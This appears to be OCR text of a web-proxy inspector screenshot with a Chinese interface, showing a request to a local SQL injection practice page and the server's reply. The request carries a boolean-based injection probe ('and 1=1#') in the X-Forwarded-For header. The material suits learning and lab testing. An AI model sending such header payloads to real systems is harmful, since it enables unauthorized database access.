 http://127.0.0.1/sqli/xff.php 的 GET 请求
前 下一步(Next) 操作(Action)
编辑后请求
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/xff.php HTTP/1.1
2 Host: www.123.com
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Forwarded-for: 11.22.33.44' and 1=1#
9 Content-Length: 1
10
11
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Sep 2021 14:54:39 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 16
6 Connection: close
7 Content-Type: text/html
8
9 Dumb : Dumb<br>
? 搜索(Search)... 没有匹配